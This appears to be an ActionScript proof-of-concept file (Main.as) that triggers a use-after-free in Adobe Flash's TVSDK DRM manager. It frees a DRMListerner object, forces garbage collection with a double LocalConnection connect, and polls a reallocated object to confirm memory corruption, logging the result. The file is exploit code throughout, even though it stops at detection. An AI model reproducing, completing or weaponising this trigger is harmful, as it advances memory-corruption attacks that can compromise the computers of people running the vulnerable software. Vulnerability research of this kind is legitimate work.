 Main.as DRMListerner.as
4 import flash.events.Event;
5 import com.adobe.tvsdk.mediacore.MediaPlayer;
6 import com.adobe.tvsdk.mediacore.PSDK;
7 import com.adobe.tvsdk.mediacore.PSDKEventDispatcher;
8 import flash.events.TimerEvent;
9 import flash.net.LocalConnection;
10 import flash.system.Capabilities;
11 import flash.utils.Endian;
12 import flash.utils.Timer;
13 import flash.external.ExternalInterface;
14
15 public class Main extends Sprite
16 {
17 var mediaPlayer:MediaPlayer;
18 var my_DRMListerner:DRMListerner;
19 var my_DRMListerner_vuln:DRMListerner;
20 var my_timer:Timer;
21
22 public function Main()
23 {
24 free_point();
25 try
26 {
27 new LocalConnection().connect("foo");
28 new LocalConnection().connect("foo");
29 }
30 catch (e:Error)
31 {
32 my_DRMListerner_vuln = new DRMListerner();
33 }
34 my_timer = new Timer(100, 1000);
35 my_timer.addEventListener(TimerEvent.TIMER, this.check_vuln);
36 my_timer.start();
37 }
38
39 public function free_point():void
40 {
41 var psdk:PSDK = PSDK.pSDK;
42 var psdk_dispatcher:PSDKEventDispatcher = psdk.createDispatcher();
43 this.mediaPlayer = psdk.createMediaPlayer(psdk_dispatcher);
44 this.my_DRMListerner = new DRMListerner();
45 this.mediaPlayer.drmManager.initialize(this.my_DRMListerner);
46 ExternalInterface.call("debug", "new DRMListerner()");
47 this.my_DRMListerner = null;
48 }
49
50 public function check_vuln(e:TimerEvent):void
51 {
52 if (my_DRMListerner_vuln.a1 != 0x11223344)
53 ExternalInterface.call("debug", "[UAF] my_DRMListerner_vuln.a1 = 0x" + my_DRMListerner_vuln.a1.toString(0x10));
54 }
55
56 }